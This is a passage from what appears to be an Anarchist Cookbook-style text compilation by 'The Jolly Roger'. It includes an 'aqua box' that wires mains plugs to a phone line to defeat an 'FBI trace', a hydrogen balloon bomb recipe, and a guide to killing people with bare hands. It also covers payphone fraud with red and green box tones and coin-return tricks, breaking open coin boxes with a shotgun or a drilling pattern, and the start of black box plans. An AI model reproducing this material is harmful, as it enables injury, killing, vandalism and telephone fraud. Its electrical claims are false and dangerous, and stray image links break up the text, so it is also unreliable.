an understanding of how calling works. Also, when electricity passes through a certain point on your phone, the electricity causes a bell to ring, or on some newer phones an electronic ring to sound.) So, in order to eliminate the trace, you somehow must lower the voltage level on your phone line. You should know that every time someone else picks up the phone line, then the voltage does decrease a little. In the first steps of planning this out, Xerox suggested getting about a hundred phones all hooked into the same line that could all be taken off the hook at the same time. That would greatly decrease the voltage level. That is also why most three-way connections that are using the bell service three way calling (which is only \$3 a month) become quite faint after a while. By now, you should understand the basic idea. You have to drain all of the power out of the line so the voltage can not be kept up. Rather sudden draining of power could quickly short out the FBI voltage machine, because it was only built to sustain the exact voltage necessary to keep the voltage out. For now, imagine this. One of the normal Radio Shack generators that you can go pick up that one end of the cord that hooks into the central box has a phone jack on it and the other has an electrical plug. This way, you can "flash" voltage through the line, but cannot drain it. So, some modifications have to be done.

### Materials

A BEOC (Basic Electrical Output Socket), like a small lamp-type connection, where you just have a simple plug and wire that would plug into a light bulb. One of cords mentioned above, if you can't find one then construct your own... Same voltage connection, but the restrainer must be built in (I.E. The central box) Two phone jacks (one for the modem, one for if you are being traced to plug the aqua box into) Some creativity and easy work.

Notice: No phones have to be destroyed/modified to make this box, so don't go out and buy a new phone for it!

#### Procedure

All right, this is a very simple procedure. If you have the BEOC, it could drain into anything: a radio, or whatever. The purpose of having that is you are going to suck the voltage out from the phone line into the electrical appliance so there would be no voltage left to lock you in with.

- 1. Take the connection cord. Examine the plug at the end. It should have only two prongs. If it has three, still, do not fear. Make sure the electrical appliance is turned off unless you want to become a crispy critter while making this thing. Most plugs will have a hard plastic design on the top of them to prevent you from getting in at the electrical wires inside. Well, remove it. If you want to keep the plug (I don't see why...) then just cut the top off. When you look inside, Low and Behold, you will see that at the base of the prongs there are a few wires connecting in. Those wires conduct the power into the appliance. So, you carefully unwrap those from the sides and pull them out until they are about an inch ahead of the prongs. If you don't want to keep the jack, then just rip the prongs out. If you are, cover the prongs with insulation tape so they will not connect with the wires when the power is being drained from the line.
- 2. Do the same thing with the prongs on the other plug, so you have the wires evenly connected. Now, wrap the end of the wires around each other. If you happen to have the other end of the voltage cord hooked into the phone, stop reading now, you're too fucking stupid to continue. After you've wrapped the wires around each other, then cover the whole thing with the plugs withinsulating tape. Then, if you built your own control box or if you bought one, then cram all the wires into it and reclose it. That box is your ticket out of this.

3. Re-check everything to make sure it's all in place. This is a pretty flimsy connection, but on later models when you get more experienced at it then you can solder away at it and form the whole device into one big box, with some kind of cheap Mattel hand-held game inside to be the power connector. In order to use it, just keep this box handy. Plug it into the jack if you want, but it will slightly lower the voltage so it isn't connected. When you plug it in, if you see sparks, unplug it and restart the whole thing. But if it just seems fine then leave it.

Use ----

Now, so you have the whole thing plugged in and all... Do not use this unless the situation is desperate! When the trace has gone on, don't panic, unplug your phone, and turn on the appliance that it was hooked to. It will need energy to turn itself on, and here's a great source... The voltage to keep a phone line open is pretty small and a simple light bulb should drain it all in and probably short the FBI computer at the same time.

# **39. Hindenberg Bomb by The Jolly Roger**

Needed:

- 1 Balloon
- 1 Bottle
- 1 Liquid Plumber
- 1 Piece Aluminum foil
- 1 Length Fuse

Fill the bottle 3/4 full with Liquid Plumber and add a little piece of aluminum foil to it. Put the balloon over the neck of the bottle until the balloon is full of the resulting gas. This is highly flammable hydrogen. Now tie the balloon. Now light the fuse, and let it rise. When the fuse contacts the balloon, watch out!!!

# **40. How to Kill Someone with your Bare Hands by The Jolly Roger**

This file will explain the basics of hand-to-hand combat, and will tell of the best places to strike and kill an enemy. When engaged in hand-to-hand combat, your life is always at stake. There is only one purpose in combat, and that is to kill your enemy. Never face an enemy with the idea of knocking him out. The chances are extremely good that he will kill YOU instead. When a weapon is not available, one must resort to the full use of his natural weapons. The natural weapons are:

- 1. The knife edge of your hands.
- 2. Fingers folded at the second joint or knuckle.
- 3. The protruding knuckle of your second finger.
- 4. The heel of your hand.
- 5. Your boot
- 6. Elbows
- 7. Knees
- 8. Your Teeth.

Attacking is a primary factor. A fight was never won by defensive action. Attack with all of your strength. At any point or any situation, some vulnerable point on your enemies body will be open for attack. Do this while screaming as screaming has two purposes.

1. To frighten and confuse your enemy.2. To allow you to take a deep breath which, in turn, will put more oxygen in your blood stream.

Your balance and balance of your enemy are two important factors; since, if you succeed in making your enemy lose his balance, the chances are nine to one that you can kill him in your next move. The best over-all stance is where your feet are spread about shoulders width apart, with your right foot about a foot ahead of the left. Both arms should be bent at the elbows parallel to each other. Stand on the balls of your feet and bend your waist slightly. Kind of like a boxer's crouch. Employing a sudden movement or a scream or yell can throw your enemy off-balance. There are many vulnerable points of the body. We will cover them now:

Eyes: Use your fingers in a V-shape and attack in gouging motion.

Nose:(Extremely vulnerable) Strike with the knife edge of the hand along the bridge, which will cause breakage, sharp pain, temporary blindness, and if the blow is hard enough, death. Also, deliver a blow with the heel of your hand in an upward motion, this will shove the bone up into the brain causing death.

Adam's Apple: This spot is usually pretty well protected, but if you get the chance, strike hard with the knife edge of your hand. This should sever the wind-pipe, and then it's all over in a matter of minutes.

Temple: There is a large artery up here, and if you hit it hard enough, it will cause death. If you manage to knock your enemy down, kick him in the temple, and he'll never get up again.

Back of the Neck: A rabbit punch, or blow delivered to the base of the neck can easily break it, but to be safe, it is better to use the butt of a gun or some other heavy blunt object.

Upper lip: A large network of nerves are located. These nerves are extremely close to the skin. A sharp upward blow will cause extreme pain, and unconsciousness.

Ears: Coming up from behind an enemy and cupping the hands in a clapping motion over the victims ears can kill him immediately. The vibrations caused from the clapping motion will burst his eardrums, and cause internal bleeding in the brain.

Groin: A VERY vulnerable spot. If left open, get it with knee hard, and he'll buckle over very fast.

Kidneys: A large nerve that branches off to the spinal cord comes very close to the skin at the kidneys. A direct blow with the knife edge of your hand can cause death.

There are many more ways to kill and injure an enemy, but these should work best for the average person. This is meant only as information and I would not recommend that you use this for a simple High School Brawl. Use these methods only, in your opinion, if your life is in danger. Any one of these methods could very easily kill or cause permanent damage to someone. One more word of caution, you should practice these moves before using them on a dummy, or a mock battle with a friend. (You don't have to actually hit him to practice, just work on accuracy.)

# **41. Phone Systems Tutorial III by The Jolly Roger**

Preface:

This article will focus primarily on the standard western electric single- Slot coin telephone (aka fortress fone) which can be divided into 3 types:

- dial-tone first (dtf)
- coin-first (cf): (i.e., it wants your \$ before you receive a dial tone)
- dial post-pay service (pp): you payafter the party answers# Depositing coins (slugs):

Once you have deposited your slug into a fortress, it is subjected to a Gamut of tests. The first obstacle for a slug is the magnetic trap. This will stop any light-weight magnetic slugs and coins. If it passes this, the slug is then classified as a nickel, dime, or Quarter. Each slug is then checked for appropriate size and weight. If These tests are passed, it will then travel through a nickel, dime, or quarter Magnet as appropriate. These magnets set up an eddy current effect which Causes coins of the appropriate characteristics to slow down so they Will follow the correct trajectory. If all goes well, the coin will follow the Correct path (such as bouncing off of the nickel anvil) where it will Hopefully fall into the narrow accepted coin channel. The rather elaborate tests that are performed as the coin travels down the Coin chute will stop most slugs and other undesirable coins, such as Pennies, which must then be retrieved using the coin release lever. If the slug miraculously survives the gamut, it will then strike the Appropriate totalizer arm causing a ratchet wheel to rotate once for every 5-cent increment (e.g., a quarter will cause it to rotate 5 times). The totalizer then causes the coin signal oscillator to readout a dualfrequency signal indicating the value deposited to acts (a computer) or the Tsps operator. These are the same tones used by phreaks in the infamous red boxes. For a quarter, 5 beep tones are outpulsed at 12-17 pulses per second (pps). A dime causes 2 beep tones at  $5 - 8\frac{1}{2}$  pps while a nickel causes one beep tone at 5 - 8½ pps. A beep consists of 2 tones: 2200 + 1700 hz. A relay in the fortress called the "B Relay" (yes, there is also an 'a relay') places a capacitor across the speech circuit during totalizer readout to prevent the "customer" from hearing the red box tones. In older 3 slot phones: one bell (1050-1100 hz) for a nickel, two bells for a dime, and one gong (800 hz) for a quarter are used instead of the modern dual-frequency tones.

#### TSPS & ACTS

While fortresses are connected to the co of the area, all transactions are handled via the traffic service position system (tsps). In areas that do not have acts, all calls that require operator assistance, such as calling card and collect, are automatically routed to a tsps operator position. In an effort to automate fortress service, a computer system known as automated coin toll service (acts) has been implemented in many areas. Acts listens to the red box signals from the fones and takes appropriate action. It is acts which says, "two dollars please (pause) please deposit two dollars for the next ten seconds" (and other variations). Also, if you talk for more than three minutes and then hangup, acts will call back and demand your money. Acts is also responsible for automated calling card service. Acts also provide trouble diagnosis for craftspeople (repairmen specializing in fortresses). For example, there is a coin test which is great for tuning up red boxes. In many areas this test can be activated by dialing 09591230 at a fortress (thanks to karl marx for this information). Once activated it will request that you deposit various coins. It will then identify the coin and outpulse the appropriate red box signal. The coins are usually returned when you hang up. To make sure that there is actually money in the fone, the co initiates a "ground test" at various times to determine if a coin is actually in the fone. This is why you must deposit at least a nickel in order to use a red box!

#### Green Boxes:

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxer's mouths thus the green box was invented. The green box generates useful tones such as coin collect, coin return, and ringback. These are the tones that acts or the tsps operator would send to The co when appropriate. Unfortunately, the green box cannot be used at a fortress station but it must be used by the called party.

# Here are the tones:

| Coin Collect |                  | $700 + 1100$ Hz |  |
|--------------|------------------|-----------------|--|
| Coin Return  | $1100 + 1700$ Hz |                 |  |
| Ringback     |                  | $700 + 1700$ Hz |  |

Before the called party sends any of these tones, an operator released signal should be sent to alert the MF detectors at the co. This can be accomplished bysending 900 + 1500 hz or a single 2600 hz wink (90 ms) followed by a 60 ms gap and then the appropriate signal for at least 900 Ms.

Also, do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the co, they are converted into an appropriate dc pulse (- 130 volts for return & +130 volts for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "t-network" takes advantage of this information. When a pulse for coin collect (+130 vdc) is sent down the line, it must be grounded somewhere. This is usually either the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black  $\&$ yellow wires are severed; then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the fone, hang up again, and if all goes well it should be "jackpot" time.

### Physical Attack:

A typical fortress weighs roughly 50 lbs. With an empty coin box. Most of this is accounted for in the armor plating. Why all the security? Well, Bell contributes it to the following: "social changes during the 1960's made the multislot coin station a prime target for: vandalism, strong arm robbery, fraud, and theft of service. This brought about the introduction of the more rugged single slot coin station and a new environment for coin service." As for picking the lock, I will quote Mr. Phelps: "We often fantasize about 'picking the lock' or 'getting a master key.' Well, you can forget about it. I don't like to discourage people, but it will save you from wasting a lot of our time--time which can be put to better use (heh, heh)." As for physical attack, the coin plate is secured on all four side by hardened steel bolts which pass through two slots each. These bolts are in turn interlocked by the main lock. One phreak I know did manage to take one of the 'mothers' home (which was attached to a piece of plywood at a construction site; otherwise, the permanent ones are a bitch to detach from the wall!). It took him almost ten hours to open the coin box using a power drill, sledge hammers, and crowbars (which was empty -- perhaps next time, he will deposit a coin first to hear if it slushes down nicely or hits the empty bottom with a clunk.)

Taking the fone offers a higher margin of success. Although this may be difficult often requiring brute force and there has been several cases of back axles being lost trying to take down a fone! A quick and dirty way to open the coin box is by using a shotgun. In Detroit, after ecologists cleaned out a municipal pond, they found 168 coin phones rifled. In colder areas, such as Canada, some shrewd people tape up the fones using duct tape, pour in water, and come back the next day when the water will have froze thus expanding and cracking the fone open. In one case, "unauthorized coin collectors" where caught when they brought \$6,000 in change to a bank and the bank became suspicious... At any rate, the main lock is an eight level tumbler located on the right side of the coin box. This lock has 390,625 possible positions (5  $\land$  8, since there are 8 tumblers each with 5 possible positions) thus it is highly pick resistant! The lock is held in place by 4 screws. If there is sufficient clearance to the right of the fone, it is conceivable to punch out the screws using the drilling pattern below (provided by Alexander Muddy in tap #32):

| $!$ < - - -    | $! 1 - 3/16$ " !! | ΙI<br>---->!!                                                                                          |        | ᄉ<br>$1 - \frac{1}{2}$ "                      |  |
|----------------|-------------------|--------------------------------------------------------------------------------------------------------|--------|-----------------------------------------------|--|
| $(+)$<br>$(+)$ | (Z)               | $\lfloor \ \rfloor$ $\lfloor$<br>$(+) - 1$<br>ΙI<br>$\lfloor \ \rfloor$ $\lfloor$<br>ΙI<br>ΙI<br>$(+)$ | ī<br>ī | $\boldsymbol{\lambda}$<br>- 1<br>$2 - 3/16$ " |  |-------------------- ----------- **!!** !! (Z) KEYHOLE (+) SCREWS !!

After this is accomplished, the lock can be pushed backwards disengaging the lock from the cover plate. The four bolts of the cover plate can then be retracted by turning the bolt works with a simple key in the shape of the hole on the coin plate (see diagram below). Of course, there are other methods and drilling patterns.

! !  $($   $)$ !\_! [ROUGHLY] DIAGRAM OF COVER PLATE KEYHOLE

\_

The top cover uses a similar, but not as strong locking method with the keyhole depicted above on the top left hide and a regular lock (probably tumbler also) on the top right-hand side. It is interesting to experiment with the coin chute and the fortresses own "red box" which bell didn't have the balls to color red.

#### Miscellaneous:

In a few areas (rural & Canada), post-pay service exists. With this type of service, the mouthpiece is cut off until the caller deposits money when the called party answers. This also allows for free calls to weather and other dialit services! Recently, 2600 magazine announced the clear box which consists of a telephone pickup coil and a small amp. It is based on the principal that the receiver is also a weak transmitter and that by amplifying your signal you can talk via the transmitter thus avoiding costly telephone charges! Most fortresses are found in the 9xxx area. Under former bell areas, they usually start at 98xx (right below the 99xx official series) and move downward.

Since the line, not the fone, determines whether or not a deposit must be made, dtf & charge-a-call fones make great extensions! Finally, fortress fones allow for a new hobby--instruction plate collecting. All that is required is a flathead screwdriver and a pair of needle-nose pliers. Simply use the screwdriver to lift underneath the plate so that you can grab it with the pliers and yank downwards. I would suggest covering the tips of the pliers with electrical tape to prevent scratching. Ten cent plates are definitely becoming a "rarity!"

#### Fortress security:

While a lonely fortress may seem the perfect target, beware! The gestapo has been known to stake out fortresses for as long as 6 years according to the grass roots quarterly. To avoid any problems, do not use the same fones repeatedly for boxing, calling cards, & other experiments. The Telco knows how much money should be in the coin box and when its not there they tend to get perturbed (Read: Pissed Off).

**42. Black Box Plans by The Jolly Roger**

## Introduction:

At any given time, the voltage running through your phone is about 20 Volts. When someone calls you, this voltage goes up to 48 Volts and rings the bell. When you answer, the voltage goes down to about 10 Volts. The phone company pays attention to this. When the voltage drops to 10, they start billing the person who called you.

## Function:

